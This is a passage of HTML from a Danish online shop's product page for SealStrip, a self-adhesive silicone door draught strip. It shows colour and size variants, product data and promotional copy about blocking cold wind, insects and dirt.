                                      value='Brun,45mm x 5m'
                                      data-options='Brun,45mm x 5m'
                                      
                                      
                                    >
                                      Brun / 45mm x 5m
                                    </option>
                                  
                                    <option
                                      value='Grå,25mm x 5m'
                                      data-options='Grå,25mm x 5m'
                                      
                                      
                                    >
                                      Grå / 25mm x 5m
                                    </option>
                                  
                                    <option
                                      value='Grå,35mm x 5m'
                                      data-options='Grå,35mm x 5m'
                                      
                                      
                                    >
                                      Grå / 35mm x 5m
                                    </option>
                                  
                                    <option
                                      value='Grå,45mm x 5m'
                                      data-options='Grå,45mm x 5m'
                                      
                                      
                                    >
                                      Grå / 45mm x 5m
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":45895184875753,"title":"Gennemsigtig \/ 25mm x 5m","option1":"Gennemsigtig","option2":"25mm x 5m","option3":null,"sku":"SealStrip | Transparent | 25mm x 5m","requires_shipping":true,"taxable":false,"featured_image":{"id":41546980917481,"product_id":8227790586089,"position":1,"created_at":"2023-10-30T06:27:00+01:00","updated_at":"2023-10-30T06:27:03+01:00","alt":null,"width":800,"height":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623","variant_ids":[45895184875753,45895184908521,45895184941289,45895184974057,45895185006825,45895185039593,45895185072361,45895185105129,45895185137897,45895185170665,45895185203433,45895185236201,45895185268969,45895185301737,45895185334505]},"available":true,"name":"SealStrip | selvklæbende vindliste til døre - Gennemsigtig \/ 25mm x 5m","public_title":"Gennemsigtig \/ 25mm x 5m","options":["Gennemsigtig","25mm x 5m"],"price":9900,"weight":0,"compare_at_price":16500,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34162612633833,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45895184908521,"title":"Gennemsigtig \/ 35mm x 5m","option1":"Gennemsigtig","option2":"35mm x 5m","option3":null,"sku":"SealStrip | Transparent | 35mm x 5m","requires_shipping":true,"taxable":false,"featured_image":{"id":41546980917481,"product_id":8227790586089,"position":1,"created_at":"2023-10-30T06:27:00+01:00","updated_at":"2023-10-30T06:27:03+01:00","alt":null,"width":800,"height":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623","variant_ids":[45895184875753,45895184908521,45895184941289,45895184974057,45895185006825,45895185039593,45895185072361,45895185105129,45895185137897,45895185170665,45895185203433,45895185236201,45895185268969,45895185301737,45895185334505]},"available":true,"name":"SealStrip | selvklæbende vindliste til døre - Gennemsigtig \/ 35mm x 5m","public_title":"Gennemsigtig \/ 35mm x 5m","options":["Gennemsigtig","35mm x 5m"],"price":9900,"weight":0,"compare_at_price":16500,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34162612633833,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45895184941289,"title":"Gennemsigtig \/ 45mm x 5m","option1":"Gennemsigtig","option2":"45mm x 5m","option3":null,"sku":"SealStrip | Transparent | 45mm x 5m","requires_shipping":true,"taxable":false,"featured_image":{"id":41546980917481,"product_id":8227790586089,"position":1,"created_at":"2023-10-30T06:27:00+01:00","updated_at":"2023-10-30T06:27:03+01:00","alt":null,"width":800,"height":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623","variant_ids":[45895184875753,45895184908521,45895184941289,45895184974057,45895185006825,45895185039593,45895185072361,45895185105129,45895185137897,45895185170665,45895185203433,45895185236201,45895185268969,45895185301737,45895185334505]},"available":true,"name":"SealStrip | selvklæbende vindliste til døre - Gennemsigtig \/ 45mm x 5m","public_title":"Gennemsigtig \/ 45mm x 5m","options":["Gennemsigtig","45mm x 5m"],"price":9900,"weight":0,"compare_at_price":16500,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34162612633833,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45895184974057,"title":"Sort \/ 25mm x 5m","option1":"Sort","option2":"25mm x 5m","option3":null,"sku":"SealStrip | Black | 25mm x 5m","requires_shipping":true,"taxable":false,"featured_image":{"id":41546980917481,"product_id":8227790586089,"position":1,"created_at":"2023-10-30T06:27:00+01:00","updated_at":"2023-10-30T06:27:03+01:00","alt":null,"width":800,"height":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623","variant_ids":[45895184875753,45895184908521,45895184941289,45895184974057,45895185006825,45895185039593,45895185072361,45895185105129,45895185137897,45895185170665,45895185203433,45895185236201,45895185268969,45895185301737,45895185334505]},"available":true,"name":"SealStrip | selvklæbende vindliste til døre - Sort \/ 25mm x 5m","public_title":"Sort \/ 25mm x 5m","options":["Sort","25mm x 5m"],"price":9900,"weight":0,"compare_at_price":16500,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34162612633833,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45895185006825,"title":"Sort \/ 35mm x 5m","option1":"Sort","option2":"35mm x 5m","option3":null,"sku":"SealStrip | Black | 35mm x 5m","requires_shipping":true,"taxable":false,"featured_image":{"id":41546980917481,"product_id":8227790586089,"position":1,"created_at":"2023-10-30T06:27:00+01:00","updated_at":"2023-10-30T06:27:03+01:00","alt":null,"width":800,"height":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623","variant_ids":[45895184875753,45895184908521,45895184941289,45895184974057,45895185006825,45895185039593,45895185072361,45895185105129,45895185137897,45895185170665,45895185203433,45895185236201,45895185268969,45895185301737,45895185334505]},"available":true,"name":"SealStrip | selvklæbende vindliste til døre - Sort \/ 35mm x 5m","public_title":"Sort \/ 35mm x 5m","options":["Sort","35mm x 5m"],"price":9900,"weight":0,"compare_at_price":16500,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34162612633833,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45895185039593,"title":"Sort \/ 45mm x 5m","option1":"Sort","option2":"45mm x 5m","option3":null,"sku":"SealStrip | Black | 45mm x 5m","requires_shipping":true,"taxable":false,"featured_image":{"id":41546980917481,"product_id":8227790586089,"position":1,"created_at":"2023-10-30T06:27:00+01:00","updated_at":"2023-10-30T06:27:03+01:00","alt":null,"width":800,"height":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623","variant_ids":[45895184875753,45895184908521,45895184941289,45895184974057,45895185006825,45895185039593,45895185072361,45895185105129,45895185137897,45895185170665,45895185203433,45895185236201,45895185268969,45895185301737,45895185334505]},"available":true,"name":"SealStrip | selvklæbende vindliste til døre - Sort \/ 45mm x 5m","public_title":"Sort \/ 45mm x 5m","options":["Sort","45mm x 5m"],"price":9900,"weight":0,"compare_at_price":16500,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34162612633833,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45895185072361,"title":"Hvid \/ 25mm x 5m","option1":"Hvid","option2":"25mm x 5m","option3":null,"sku":"SealStrip | White | 25mm x 5m","requires_shipping":true,"taxable":false,"featured_image":{"id":41546980917481,"product_id":8227790586089,"position":1,"created_at":"2023-10-30T06:27:00+01:00","updated_at":"2023-10-30T06:27:03+01:00","alt":null,"width":800,"height":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623","variant_ids":[45895184875753,45895184908521,45895184941289,45895184974057,45895185006825,45895185039593,45895185072361,45895185105129,45895185137897,45895185170665,45895185203433,45895185236201,45895185268969,45895185301737,45895185334505]},"available":true,"name":"SealStrip | selvklæbende vindliste til døre - Hvid \/ 25mm x 5m","public_title":"Hvid \/ 25mm x 5m","options":["Hvid","25mm x 5m"],"price":9900,"weight":0,"compare_at_price":16500,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34162612633833,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45895185105129,"title":"Hvid \/ 35mm x 5m","option1":"Hvid","option2":"35mm x 5m","option3":null,"sku":"SealStrip | White | 35mm x 5m","requires_shipping":true,"taxable":false,"featured_image":{"id":41546980917481,"product_id":8227790586089,"position":1,"created_at":"2023-10-30T06:27:00+01:00","updated_at":"2023-10-30T06:27:03+01:00","alt":null,"width":800,"height":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623","variant_ids":[45895184875753,45895184908521,45895184941289,45895184974057,45895185006825,45895185039593,45895185072361,45895185105129,45895185137897,45895185170665,45895185203433,45895185236201,45895185268969,45895185301737,45895185334505]},"available":true,"name":"SealStrip | selvklæbende vindliste til døre - Hvid \/ 35mm x 5m","public_title":"Hvid \/ 35mm x 5m","options":["Hvid","35mm x 5m"],"price":9900,"weight":0,"compare_at_price":16500,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34162612633833,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45895185137897,"title":"Hvid \/ 45mm x 5m","option1":"Hvid","option2":"45mm x 5m","option3":null,"sku":"SealStrip | White | 45mm x 5m","requires_shipping":true,"taxable":false,"featured_image":{"id":41546980917481,"product_id":8227790586089,"position":1,"created_at":"2023-10-30T06:27:00+01:00","updated_at":"2023-10-30T06:27:03+01:00","alt":null,"width":800,"height":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623","variant_ids":[45895184875753,45895184908521,45895184941289,45895184974057,45895185006825,45895185039593,45895185072361,45895185105129,45895185137897,45895185170665,45895185203433,45895185236201,45895185268969,45895185301737,45895185334505]},"available":true,"name":"SealStrip | selvklæbende vindliste til døre - Hvid \/ 45mm x 5m","public_title":"Hvid \/ 45mm x 5m","options":["Hvid","45mm x 5m"],"price":9900,"weight":0,"compare_at_price":16500,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34162612633833,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45895185170665,"title":"Brun \/ 25mm x 5m","option1":"Brun","option2":"25mm x 5m","option3":null,"sku":"SealStrip | Brown | 25mm x 5m","requires_shipping":true,"taxable":false,"featured_image":{"id":41546980917481,"product_id":8227790586089,"position":1,"created_at":"2023-10-30T06:27:00+01:00","updated_at":"2023-10-30T06:27:03+01:00","alt":null,"width":800,"height":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623","variant_ids":[45895184875753,45895184908521,45895184941289,45895184974057,45895185006825,45895185039593,45895185072361,45895185105129,45895185137897,45895185170665,45895185203433,45895185236201,45895185268969,45895185301737,45895185334505]},"available":true,"name":"SealStrip | selvklæbende vindliste til døre - Brun \/ 25mm x 5m","public_title":"Brun \/ 25mm x 5m","options":["Brun","25mm x 5m"],"price":9900,"weight":0,"compare_at_price":16500,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34162612633833,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45895185203433,"title":"Brun \/ 35mm x 5m","option1":"Brun","option2":"35mm x 5m","option3":null,"sku":"SealStrip | Brown | 35mm x 5m","requires_shipping":true,"taxable":false,"featured_image":{"id":41546980917481,"product_id":8227790586089,"position":1,"created_at":"2023-10-30T06:27:00+01:00","updated_at":"2023-10-30T06:27:03+01:00","alt":null,"width":800,"height":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623","variant_ids":[45895184875753,45895184908521,45895184941289,45895184974057,45895185006825,45895185039593,45895185072361,45895185105129,45895185137897,45895185170665,45895185203433,45895185236201,45895185268969,45895185301737,45895185334505]},"available":true,"name":"SealStrip | selvklæbende vindliste til døre - Brun \/ 35mm x 5m","public_title":"Brun \/ 35mm x 5m","options":["Brun","35mm x 5m"],"price":9900,"weight":0,"compare_at_price":16500,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34162612633833,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45895185236201,"title":"Brun \/ 45mm x 5m","option1":"Brun","option2":"45mm x 5m","option3":null,"sku":"SealStrip | Brown | 45mm x 5m","requires_shipping":true,"taxable":false,"featured_image":{"id":41546980917481,"product_id":8227790586089,"position":1,"created_at":"2023-10-30T06:27:00+01:00","updated_at":"2023-10-30T06:27:03+01:00","alt":null,"width":800,"height":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623","variant_ids":[45895184875753,45895184908521,45895184941289,45895184974057,45895185006825,45895185039593,45895185072361,45895185105129,45895185137897,45895185170665,45895185203433,45895185236201,45895185268969,45895185301737,45895185334505]},"available":true,"name":"SealStrip | selvklæbende vindliste til døre - Brun \/ 45mm x 5m","public_title":"Brun \/ 45mm x 5m","options":["Brun","45mm x 5m"],"price":9900,"weight":0,"compare_at_price":16500,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34162612633833,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45895185268969,"title":"Grå \/ 25mm x 5m","option1":"Grå","option2":"25mm x 5m","option3":null,"sku":"SealStrip | Gray | 25mm x 5m","requires_shipping":true,"taxable":false,"featured_image":{"id":41546980917481,"product_id":8227790586089,"position":1,"created_at":"2023-10-30T06:27:00+01:00","updated_at":"2023-10-30T06:27:03+01:00","alt":null,"width":800,"height":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623","variant_ids":[45895184875753,45895184908521,45895184941289,45895184974057,45895185006825,45895185039593,45895185072361,45895185105129,45895185137897,45895185170665,45895185203433,45895185236201,45895185268969,45895185301737,45895185334505]},"available":true,"name":"SealStrip | selvklæbende vindliste til døre - Grå \/ 25mm x 5m","public_title":"Grå \/ 25mm x 5m","options":["Grå","25mm x 5m"],"price":9900,"weight":0,"compare_at_price":16500,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34162612633833,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45895185301737,"title":"Grå \/ 35mm x 5m","option1":"Grå","option2":"35mm x 5m","option3":null,"sku":"SealStrip | Gray | 35mm x 5m","requires_shipping":true,"taxable":false,"featured_image":{"id":41546980917481,"product_id":8227790586089,"position":1,"created_at":"2023-10-30T06:27:00+01:00","updated_at":"2023-10-30T06:27:03+01:00","alt":null,"width":800,"height":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623","variant_ids":[45895184875753,45895184908521,45895184941289,45895184974057,45895185006825,45895185039593,45895185072361,45895185105129,45895185137897,45895185170665,45895185203433,45895185236201,45895185268969,45895185301737,45895185334505]},"available":true,"name":"SealStrip | selvklæbende vindliste til døre - Grå \/ 35mm x 5m","public_title":"Grå \/ 35mm x 5m","options":["Grå","35mm x 5m"],"price":9900,"weight":0,"compare_at_price":16500,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34162612633833,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45895185334505,"title":"Grå \/ 45mm x 5m","option1":"Grå","option2":"45mm x 5m","option3":null,"sku":"SealStrip | Gray | 45mm x 5m","requires_shipping":true,"taxable":false,"featured_image":{"id":41546980917481,"product_id":8227790586089,"position":1,"created_at":"2023-10-30T06:27:00+01:00","updated_at":"2023-10-30T06:27:03+01:00","alt":null,"width":800,"height":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623","variant_ids":[45895184875753,45895184908521,45895184941289,45895184974057,45895185006825,45895185039593,45895185072361,45895185105129,45895185137897,45895185170665,45895185203433,45895185236201,45895185268969,45895185301737,45895185334505]},"available":true,"name":"SealStrip | selvklæbende vindliste til døre - Grå \/ 45mm x 5m","public_title":"Grå \/ 45mm x 5m","options":["Grå","45mm x 5m"],"price":9900,"weight":0,"compare_at_price":16500,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34162612633833,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--26620700590454__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--26620700590454__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Tilføj til kurv</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <h3>Spar hundredvis af euro på energiomkostningerne!</h3>
<p>Vinteren er lige rundt om hjørnet og de hårde kolde temperaturer, som den bringer med sig. Forebyg kulden fra at overtage dit hjem med SealStrip! En vandtæt, fleksibel silikonestrimmel, der blokerer ekstrem kold vind, støj og insekter fra at trænge ind i dit hjem. Det er meget nemt at installere og kan anvendes i forskellige rum i dit hjem! Du kan også spare penge og energi, da det reducerer dit varmeforbrug. Hold dig varm denne vintersæson med SealStrip!</p>
<p><meta charset="utf-8"><strong data-mce-fragment="1"><img height="350" width="350" alt="Afdichtingstrip voor weerstrip - Niet verkocht in winkels" src="https://joopzy.com/wp-content/uploads/2020/02/1_66ddd54e-f021-4bf0-b05b-056462efced6_480x480.gif" data-mce-fragment="1" data-mce-src="https://joopzy.com/wp-content/uploads/2020/02/1_66ddd54e-f021-4bf0-b05b-056462efced6_480x480.gif"></strong> </p>
<p><strong>Forebygger ophobning af snavs</strong></p>
<p>Er det ikke irriterende at feje snavs på gulvet hele tiden? Med SealStrip behøver du ikke længere at gøre det! Ud over at blokere for kolde temperaturer kan det også forhindre, at der samler sig snavs på gulvet. Du skal bare sætte den i bunden af din dør og nyde et smudsfrit gulv! Den er fremstillet af slidstærkt materiale og holder garanteret i lang tid. SealStrip er helt sikkert et produkt, som enhver husholdning bør have!<br></p>
<p><meta charset="utf-8"><img src="https://joopzy.com/wp-content/uploads/2020/02/1_large_857538b2-a3e8-4b6f-80f1-b552a588de1b_480x480.gif" width="350" height="350" data-mce-fragment="1" data-mce-src="https://joopzy.com/wp-content/uploads/2020/02/1_large_857538b2-a3e8-4b6f-80f1-b552a588de1b_480x480.gif"> </p>
<p><strong>✓ Blokerer kold vind</strong><br data-mce-fragment="1">SealStrip blokerer kold vind, der kan blæse mod dine vinduer og døre og forstyrre temperaturen indenfor.<br data-mce-fragment="1"><br data-mce-fragment="1"><strong>✓ Forhindrer indtrængen af insekter og snavs</strong><br data-mce-fragment="1">Det forhindrer også insekter og snavs i at trænge ind i dit hjem.<br data-mce-fragment="1"><br data-mce-fragment="1"><strong>✓ Nem installation</strong><br data-mce-fragment="1">SealStrip er let at anvende; du skal blot skære en strimmel af og klæbe den på den ønskede overflade.<br data-mce-fragment="1"><br data-mce-fragment="1"><strong>✓ Slidstærkt materiale</strong><br data-mce-fragment="1">SealStrip er fremstillet af vandtæt og fleksibel silikone og er garanteret til at modstå mange forhold.<br data-mce-fragment="1"><br data-mce-fragment="1"><strong>✓ Energibesparende</strong><br data-mce-fragment="1">Fordi det forhindrer kulden i at komme ind, kan du spare penge og energi med mindre varmeforbrug!<br data-mce-fragment="1"><br data-mce-fragment="1"><strong>✓Perfekt til vintersæsonen</strong><br data-mce-fragment="1">Hold dig varm og behagelig i denne vintersæson med SealStrip! Giv den som gave til en elsket eller til dig selv i denne juletid. </p>
<p><img src="https://cdn.shopify.com/s/files/1/0644/4135/2417/products/Schermafbeelding2022-12-20om19.14.55_480x480.png?v=1671560139" alt="" width="350" height="350" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0644/4135/2417/products/Schermafbeelding2022-12-20om19.14.55_480x480.png?v=1671560139"> </p>
<p><strong>Specifikationer</strong></p>
<p>Materiale: Silikoneklæb<br data-mce-fragment="1">Farve: Gennemsigtig, brun, grå<br data-mce-fragment="1">Størrelse: Bredde - 25mm / 35mm / 45mm, Længde - 5M<br data-mce-fragment="1"><br data-mce-fragment="1"><strong>Pakken indeholder</strong></p>
<p>1 x SealStrip | selvklæbende vindliste til døre</p>
                </div><a href="/products/sealstrip-selvkl-bende-vindliste-til-d-re" class="link product__view-details animate-arrow">
          Se komplette oplysninger
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--26620700590454__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Mediegalleri"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--26620700590454__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Luk"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Mediegalleri"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623&width=550 550w,//aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623&width=1445"
    alt="SealStrip | selvklæbende vindliste til døre"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34162612633833"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.35.png?v=1698643623&width=550 550w,//aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.35.png?v=1698643623 794w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.35.png?v=1698643623&width=1445"
    alt="SealStrip | selvklæbende vindliste til døre"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34162612895977"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.45.png?v=1698643623&width=550 550w,//aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.45.png?v=1698643623 794w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.45.png?v=1698643623&width=1445"
    alt="SealStrip | selvklæbende vindliste til døre"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34162613059817"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.14.12.png?v=1698643623&width=550 550w,//aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.14.12.png?v=1698643623 788w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.14.12.png?v=1698643623&width=1445"
    alt="SealStrip | selvklæbende vindliste til døre"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34162613158121"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.14.55.png?v=1698643623&width=550 550w,//aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.14.55.png?v=1698643623 794w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.14.55.png?v=1698643623&width=1445"
    alt="SealStrip | selvklæbende vindliste til døre"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34162613223657"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.15.16.png?v=1698643624&width=550 550w,//aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.15.16.png?v=1698643624 792w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.15.16.png?v=1698643624&width=1445"
    alt="SealStrip | selvklæbende vindliste til døre"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34162613256425"
  ></div>
  </div>
</product-modal>


  

<script src="//aalborgbutik.com/cdn/shop/t/7/assets/product-modal.js?v=52128055760098790431761672925" defer="defer"></script>
    <script src="//aalborgbutik.com/cdn/shop/t/7/assets/media-gallery.js?v=21621056841727037201761672925" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--26620700590454__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--26620700590454__main"]') ||
        document.querySelector('variant-selects[data-section="template--26620700590454__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
